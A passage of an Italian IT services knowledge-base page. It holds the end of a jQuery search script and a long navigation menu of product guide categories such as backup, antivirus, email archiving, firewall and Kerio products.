                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchMultiple() {
            searchVal = $("#search").val().trim();
            if (searchVal == '') {
                return;
            }

            $("#linkTarget").html('<br><br><br><br><center><i class="fa fa-spinner fa-spin fa-3x"></i></center>');

            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMultiple",
                    val: $("#search").val()
                },
                async: true,
                success: function(response) {
                    if (response.status === "success") {
                        $("#linkTarget").html("");
                        if (Object.keys(response.result).length > 0) {
                            $.each(response.result, function(k, v) {
                                var categoryTemplate = $("#categoryTemplate").html();
                                categoryTemplate = categoryTemplate.replace("{-product-}", k);
                                $("#linkTarget").append(categoryTemplate);
                                $.each(v, function(k2, v2) {
                                    var template = $("#kbtemplate").html();
                                    template = template.replace("{-link-}", v2.link);
                                    template = template.replace("{-title-}", v2.title);
                                    $("#linkTarget").append(template);
                                });
                            });
                        } else {
                            var template = $("#kbEmptytemplate").html();
                            $("#linkTarget").append(template);
                        }

                    } else {
                        $("#linkTarget").html("");
                    }
                }

            });
        }

        function searchOnlyMonitoring(searchVal) {
            $.ajax({
                type: "POST",
                url: "functionPHP.php",
                dataType: "json",
                data: {
                    function: "searchMonitoring",
                    val: searchVal
                },
                async: true,
                success: function(response) {}

            });
        }

        function delay(callback, ms) {
            var timer = 0;
            return function() {
                var context = this,
                    args = arguments;
                clearTimeout(timer);
                timer = setTimeout(function() {
                    callback.apply(context, args);
                }, ms || 0);
            };
        }
    });
</script><div style="margin-bottom: 20px;" class="flexContent">

    <div id="sectionContainer" class="tab-content guide-tab-content">
        <div class="tab-pane category-container sortableContainer active" data-table="guide_category" id="section-tab-category">
                                <div class="category-group" id="category-group-12" data-id="12">
                        <a href="javascript:void(0)" title="1Backup" id="category-link-12" data-toggle="collapse" data-target="#category-collapse-12">
                            1Backup                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-12">
                                                                <div class="cgrey" data-id="282">
                                        <a title="1Backup 1Stack" href="1Backup/1Backup-1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup 1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="226">
                                        <a title="1Backup Log" href="1Backup/1Backup-Log">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Backup Log                                        </a>
                                    </div>                                     <div class="cgrey" data-id="130">
                                        <a title="Backup Macchina Virtuale VMWare" href="1Backup/Backup-Macchina-Virtuale-VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup Macchina Virtuale VMWare                                        </a>
                                    </div>                                     <div class="cgrey" data-id="55">
                                        <a title="Backup MySQL" href="1Backup/Backup-MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="56">
                                        <a title="Backup SQL" href="1Backup/Backup-SQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup SQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="128">
                                        <a title="Backup in Cloud" href="1Backup/Backup-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Backup in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="74">
                                        <a title="Configurazione del servizio" href="1Backup/Configurazione-del-servizio">
                                            <i class="fa fa-book fa-fw"></i>
                                            Configurazione del servizio                                        </a>
                                    </div>                                     <div class="cgrey" data-id="142">
                                        <a title="FAQ" href="1Backup/FAQ">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ                                        </a>
                                    </div>                                     <div class="cgrey" data-id="139">
                                        <a title="Guide Utente 1backup" href="1Backup/Guide-Utente-1backup">
                                            <i class="fa fa-book fa-fw"></i>
                                            Guide Utente 1backup                                        </a>
                                    </div>                                     <div class="cgrey" data-id="19">
                                        <a title="Installazione Agenti" href="1Backup/Installazione-Agenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Installazione Agenti                                        </a>
                                    </div>                                     <div class="cgrey" data-id="45">
                                        <a title="Procedure Server" href="1Backup/Procedure-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="43">
                                        <a title="Procedure-Client" href="1Backup/Procedure-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Procedure-Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
